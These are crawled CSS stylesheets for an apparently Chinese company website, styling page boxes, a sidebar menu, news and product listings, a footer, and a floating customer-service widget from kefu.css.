.box4 .box42 .title span a{ color:#555; font-size:12px;}
.box4 .box42 .nr{ margin-top:30px;}
.box4 .box42 .nr ul li{ line-height:32px; background:url(../images/dian.jpg) no-repeat left; padding-left:15px;}
.box4 .box42  .nr ul li span{ color:#8a8a8a; float:right;}
.box4 .box43{ width:260px; float:left;  padding-top:24px; margin-left:-13px;}
.box4 .box43 .title{ color:#0a4f90; font-size:18px;}
.box4 .box43 .title span{ float:right;}
.box4 .box43 .title span a{ color:#555; font-size:12px;}
.box4 .box43 .nr{ margin-top:30px;}
.box4 .box43 .nr .lx{ margin-top:20px; padding-left:25px;}
.box4 .box43 .nr .lx p{ font-size:12px; line-height:26px;}

.box5{width:1200px;margin:20px auto;}
.box5 .title{ background:#fe735c; width:1200px; height:40px; line-height:40px; color:#fff; font-size:17px;}
.box5 .title span{ color:#fff; font-size:14px; float:right;}
.box5 .title span a{color:#fff; font-size:14px;padding-right:10px; }
.box5  .nr{ padding:10px 11px; border:1px solid #ddd; border-top:none;}
.box5  .nr ul li{ float:left; width:100px; height:100px; background:url(../images/al.png) no-repeat center; /*height:58px; border:1px solid #ddd;*/ margin:4px 8px;}
.box5  .nr ul li img{width: 80px;height: 50px;margin: 26px 10px;}

/*内页左边菜单*/
.sidebar{ width:216px; float:left; margin-left:1px;}
.side_menu{}
.side_menu .title{ height:46px; text-align:left; line-height:46px; margin-bottom:12px; background:url(../images/line.png) no-repeat left;}
.side_menu .title span{ display:block; color:#fff; font-size:16px; font-weight:bold; padding-left:42px;}
.side_menu .intro{}
.side_menu .intro ul li{ border-bottom:solid 1px #fff; font-size:14px; position:relative;margin-bottom:8px; }
.side_menu .intro ul li a{ display:block; background:url(../images/li.png) no-repeat left; height:45px; line-height:45px; padding-left:32px; color:#000;border: 1px solid #DFDFDF; font-size:14px;}
.side_menu .intro ul li a:hover,.side_menu .intro ul li a.active,.side_menu .intro ul li:hover{ background:url(../images/li1.png) no-repeat left;color:#fff;}
#menu2 ul ul{ display:none;  position:absolute; top:0;  left:210px; width:216px; border-left:solid 1px #fff; z-index:10;}
#menu2 ul ul li a{background:#0b51c1; height:45px; line-height:45px; padding-left:32px; color:#fff;border: 1px solid #DFDFDF; font-size:14px;}
#menu2 ul ul li a:hover{background:#e51f14; height:45px; line-height:45px; padding-left:32px; color:#fff;border: 1px solid #DFDFDF; font-size:14px;}

.side_menu .lxwm{ margin-top:20px; border:1px solid #ccc;}
.side_menu .lxwm p{ padding:0 10px; line-height:30px;}

/*======内页右边内容=====*/
/*内页右边标题*/
.ss{ width:1200px;min-height:400px; margin-top:30px;}
.ss .fl{ height:34px; line-height:34px; background:#a0a0a0; border-bottom:2px solid #e51f14; margin-top:25px;}
.ss .fl ul li{ float:left; padding:0 10px; border-right:1px solid #fff; color:#fff;}
.ss .fl ul li.on{background:#e51f14; color:#fff;}
.ss .fl ul li.on1{background:#f00; color:#fff;}
.ss .fl ul li:hover{ background:#ff6600;}
.ss .fl ul li a{ color:#fff;}

.side_right{ width:955px; float:right; background:#fff; /*border:solid 1px #dcdcdc;*/ padding:15px 0; min-height:400px;border-top: 2px solid #278BCB;}
.side_right .title{ border-bottom:solid 1px #e3e3e3; height:24px;}
.side_right .title .dangq{ font-size:15px; background:url(../images/xtb-1.png) no-repeat left;padding-left:25px; float:left; font-weight:bold;}
.side_right .title a:hover{ text-decoration:underline;}

/*内页右边单页及表格、表单样式*/
.side_right .intro{ line-height:26px; padding:20px 0;}
.side_right .intro p{ margin-bottom:15px;}
.side_right .intro table{ background:#dadada; margin-bottom:20px;width: 100% !important;}
.side_right .intro table tr td{ padding:4px; background:#fff;}
.side_right .intro table tr td a:hover{ color:#c30;}
.side_right .intro table input, .side_right .intro table textarea{ border:solid 1px #ccc; padding:4px; border-radius:3px;}
.side_right .intro table input.button{background:#555; color:#fff; cursor:pointer; padding:2px 10px; border:none;}
.side_right .intro table tr td .mustfill{ color:#f00;}
.side_right .intro .hy{ background:url(../images/hy.png) no-repeat left; height:32px; line-height:32px; margin-bottom:20px; font-size:15px; padding-left:50px;}
.side_right .intro .fz{ background:url(../images/lcbg.jpg) no-repeat center top; margin-top:40px;min-height:1000px; width:955px; margin-bottom:40px;}
.side_right .intro .fz .y2016{width:450px;float: left;clear: both; }
.side_right .intro .fz .y2016 h3{font-size: 36px;color: #666;text-align: right; line-height:50px;}
.side_right .intro .fz .y2016 p {font-size: 16px;color: #666;text-align: right;margin-bottom:5px;}
.side_right .intro .fz .y2016 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .fz .y2015{width:450px;float: right;clear: both; margin-top:-30px;}
.side_right .intro .fz .y2015 h3{font-size: 36px;color: #666;text-align: left; line-height:50px;}
.side_right .intro .fz .y2015 p {font-size: 16px;color: #666;text-align: left;margin-bottom:5px;}
.side_right .intro .fz .y2015 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .fz .y2014{width:450px;float: left;clear: both; }
.side_right .intro .fz .y2014 h3{font-size: 36px;color: #666;text-align: right; line-height:50px;}
.side_right .intro .fz .y2014 p {font-size: 16px;color: #666;text-align: right;margin-bottom:5px;}
.side_right .intro .fz .y2014 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .fz .y2013{width:450px;float: right;clear: both; margin-top:-30px;}
.side_right .intro .fz .y2013 h3{font-size: 36px;color: #666;text-align: left; line-height:50px;}
.side_right .intro .fz .y2013 p {font-size: 16px;color: #666;text-align: left; margin-bottom:5px;}
.side_right .intro .fz .y2013 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .fz .y2012{width:450px;float: left;clear: both; }
.side_right .intro .fz .y2012 h3{font-size: 36px;color: #666;text-align: right; line-height:50px;}
.side_right .intro .fz .y2012 p {font-size: 16px;color: #666;text-align: right;margin-bottom:5px;}
.side_right .intro .fz .y2012 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .fz .y2009{width:450px;float: right;clear: both; margin-top:-30px;}
.side_right .intro .fz .y2009 h3{font-size: 36px;color: #666;text-align: left; line-height:50px;}
.side_right .intro .fz .y2009 p {font-size: 16px;color: #666;text-align: left; margin-bottom:5px;}
.side_right .intro .fz .y2009 p span{color: #e51f14;font-weight: bold;}
.side_right .intro .zs{}
.side_right .intro .zs ul li{ width:200px; border:1px solid #ddd; background:#eeeeee; float:left; margin:18px;}
.side_right .intro .zs ul li img{ width:200px; height:320px;}
.side_right .intro .zs ul li p{/*height:70px; */text-align:center;}
.side_right .intro .zs ul li img:hover{transition:all 1s linear;-moz-transition:all 1s linear;-o-transition:all 1s linear;-webkit-transition:all 1s linear; -webkit-transform:scale(1.12);-moz-transform:scale(1.12);-o-transform:scale(1.12);-m-transform:scale(1.12);transform:scale(1.12);}
.side_right .intro .kh{}
.side_right .intro .kh ul li{ height:30px; line-height:30px; border-bottom:1px #ccc dashed; background:url(../images/list_dot1.gif) no-repeat left; padding-left:20px; color:#337FE5;}
.side_right .intro .kh ul li span{ color:#888; padding-left:15px;}

/*新闻列表*/
.news_list{ padding:20px 0;}
.news_list ul li{ border-bottom:dotted 1px #dbdbdb; background:url(../images/dian_10.png) no-repeat 6px; padding-left:25px; line-height:24px; margin-bottom:10px;}
.news_list ul li a:hover{ text-decoration:underline; color:#c30;}
.news_list ul li span{ float:right;}
.news_list .nr{ margin-bottom:15px; border-bottom: 1px dashed #ccc; padding-bottom:10px;}
.news_list .nr img{display:block; width:180px; height:115px; padding:2px; border:1px solid #e0e1dc; float:left;}
.news_list .nr span{ display:block; width:540px; float:right;}
.news_list .nr span h2{ font-size:14px;}
.news_list .nr span p{ line-height:25px;}
.news_list .nr span p a{ color:#ff945b;}

/*新闻详细页*/
.news_show{ padding:20px 0;}
.news_show .name{ font-size:20px; text-align:center; line-height:40px;}
.news_show .date{ text-align:center; margin-bottom:10px; border-bottom:dashed 1px #dadada; padding-bottom:10px;}
.news_show .nr{ padding:8px 18px;}
.news_show .nr p{ margin-bottom:10px; line-height:26px;}
.news_show .back{ text-align:center;}
.news_show .back a:hover{ color:#ec6100;}
.news_show .nr table{ background:#dadada; margin-bottom:20px;width: 100% !important; font-size:14px !important;}
.news_show .nr table tr td{ padding:4px; background:#fff; border:none !important;}
.news_show .nr table tr td a:hover{ color:#c30;}
.news_show .nr table input, .side_right .intro table textarea{ border:solid 1px #ccc; padding:4px; border-radius:3px;}
.news_show .nr table input.button{background:#555; color:#fff; cursor:pointer; padding:2px 10px; border:none;}
.news_show .nr table tr td .mustfill{ color:#f00;}

/*产品列表*/
.product_list{ padding:20px 0;}
.product_list ul li{ float:left; margin:0 14px 20px; width:210px; text-align:center; overflow:hidden;}
.product_list ul li img{ border:solid 1px #dadada; width:200px; height:128px; padding:4px;}

.product_list1{ padding:20px 0;}
.product_list1 ul li{ float:left;width:100px; height:130px; background:url(../images/al1.png) no-repeat center;overflow:hidden; margin:8px; text-align:center;}
.product_list1 ul li img{ width: 80px;height: 50px; margin:28px 10px;}

/*产品详细*/
.product_show{ padding:20px 0;}
.product_show .pic{ width:508px; margin:0 auto;}
.product_show .pic h2{ text-align:center; line-height:50px;}
.product_show .pic img{ width:500px; border:solid 1px #dadada; padding:4px; text-align:center;}
.product_show .guige{ width:300px; float:right;}
.product_show .guige ul li{ border-bottom:dotted 1px #ccc; line-height:24px; padding-left:10px; margin-bottom:10px;}
.product_show .guige ul li .font1{ color:#287fc6;}
.product_show .sm{ width:100%; float:left; margin-top:20px;}
.product_show .sm .smbt{ border-bottom:solid 1px #dadada; width:100%; float:left;}
.product_show .sm .smbt span{ background:#287fc6; color:#fff; padding:5px 10px; border-radius:4px 4px 0 0; font-size:14px; float:left;}
.product_show .sm .neirong{ padding:10px; line-height:24px; float:left;}

/*联系我们*/

.slideTxtBox1{ width:955px; text-align:left; margin-top:20px;}
.slideTxtBox1 .hd{ height:30px; line-height:30px; background:#f4f4f4; padding:0 10px 0 20px;   border:1px solid #ddd;  position:relative; }
.slideTxtBox1 .hd ul{ float:left;  position:absolute; left:0px; top:-1px; height:32px;   }
.slideTxtBox1 .hd ul li{ float:left; padding:0 22px; cursor:pointer; font-weight:bold;}
.slideTxtBox1 .hd ul li.on{ height:30px;  background:#fff; border:1px solid #ddd; border-bottom:2px solid #fff; }
.slideTxtBox1 .bd ul{ padding:15px;  zoom:1;  }
.slideTxtBox1 .bd li{ height:24px; line-height:24px;   }
.slideTxtBox1 .bd li .date{ float:right; color:#999;  }

/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideTxtBox1 .arrow{  position:absolute; right:10px; top:0; }
.slideTxtBox1 .arrow a{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat; }
.slideTxtBox1 .arrow .next{ background-position:0 -50px;  }
.slideTxtBox1 .arrow .prevStop{ background-position:-60px 0; }
.slideTxtBox1 .arrow .nextStop{ background-position:-60px -50px; }

/*footer*/
.footer{ width:100%; background:#f2f2f2; color:#222; margin-top:25px; text-align:left;font-size:14px; height:110px;}
.footer .footer1{ width:1180px; margin:0 auto;}
.footer1 .left{ float:left;}
.footer1 .left img{ width:110px; height:110px;}
.footer1 .left span{ float:right; color:#222; margin-top:20px; font-size:16px;}
.footer1 .right{ float:right; margin-top:15px;}
.footer1 .right p a{ padding:10px 32px;}
.footer1 p{color:#222; font-size:14px; line-height:28px;}
.footer1 p a{ padding:10px;}
.footer1 a{ color:#222;font-size:14px;}




--- FILE ---
content_type: text/css
request_url: http://www.isosh.com/css/kefu.css
body_size: 1721
content:
body{text-align:left;color:#444;font-size:14px;}
img{border:0}
*{margin:0;padding:0}
ul{list-style:none}
.header_l img{height:65px;margin-top:10px}
select,input,img,select{vertical-align:middle}
a{text-decoration:none;cursor:pointer;color:#000;font-weight:normal;}
a:hover{color:#0f91ed}

.rides-cs {  font-size: 12px; background:#f00; position: fixed; top: 10px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(../images/shopnc.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: -410px 0;}
.rides-cs .btnCtn { background-position: -450px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}


